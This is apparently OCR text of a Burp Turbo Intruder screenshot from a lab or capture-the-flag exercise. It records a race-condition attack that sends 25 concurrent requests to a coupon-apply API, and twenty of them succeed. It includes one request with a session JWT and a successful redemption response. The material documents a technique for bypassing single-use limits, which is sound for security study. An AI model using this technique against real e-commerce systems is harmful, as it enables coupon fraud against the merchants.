 Turbo Intruder - 94.237.53.58 - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 0.000 200 80 314 92551 103742 {"messag... 14 13
1 0.000 200 80 314 107108 117804 {"messag... 19 19
2 0.000 200 80 314 105877 117844 {"messag... 7 2
3 0.000 200 80 314 100349 111605 {"messag... 13 12
4 0.000 200 80 314 97195 108980 {"messag... 4 4
5 0.000 200 80 314 94669 105266 {"messag... 20 20
6 0.000 200 80 314 110841 121841 {"messag... 15 15
7 0.000 200 80 314 116764 127263 {"messag... 1 11
8 0.000 200 80 314 118111 129233 {"messag... 16 16
9 0.000 200 80 314 120913 132390 {"messag... 12 14
10 0.000 200 80 314 125371 136273 {"messag... 17 17
11 0.000 200 80 314 126328 138253 {"messag... 5 8
12 0.000 200 80 314 127691 139325 {"messag... 8 1
13 0.000 200 80 314 127728 139250 {"messag... 10 5
14 0.000 200 80 314 130965 141724 {"messag... 18 18
15 0.000 200 80 314 133260 145086 {"messag... 6 10
16 0.000 200 80 314 135596 147284 {"messag... 9 9
17 0.000 200 80 314 135913 147279 {"messag... 11 3
18 0.000 200 80 314 137608 149710 {"messag... 2 6
19 0.000 200 80 314 140066 152137 {"messag... 3 7
20 0.000 401 73 291 41874 557619 {"messag... 33 5
21 0.000 401 73 291 42157 557586 {"messag... 37 3
22 0.000 401 73 291 42043 557606 {"messag... 34 1
23 0.000 401 73 291 42788 558766 {"messag... 29 16
24 0.000 401 73 291 43178 558788 {"messag... 35 18
Pretty Raw Hex \n
1 POST /api/coupons/apply HTTP/1.1
2 Host: 94.237.53.58:50782
3 User-Agent: curl/8.5.0
4 Accept: */*
5 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InR5bGVyXzljNTk5Y2UyO
WEiLCJpYXQiOjE3MDkyNjk3MjR9.9Dfcq35Sq2Gkp6R1gH2DE7Dzl9gJk13PYS1IeekE1dQ
6 Content-Type: application/json
7 Content-Length: 46
8 Connection: keep-alive
9
10 {
Search 0 highlights
Pretty Raw Hex Render \n
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 79
5 ETag: W/"4f-A79XM8W3o6SR8BXXS0hb5rD2Zgk"
6 Date: Fri, 01 Mar 2024 05:20:48 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":
"$1 coupon redeemed successfully! Please select an item for order."
}
Search 0 highlights
Reqs: 200 | Queued: 0 | Duration: 6 | RPS: 33 | Connections: 20 | Retries: 0 | Fails: 0 | Next: null | Completed |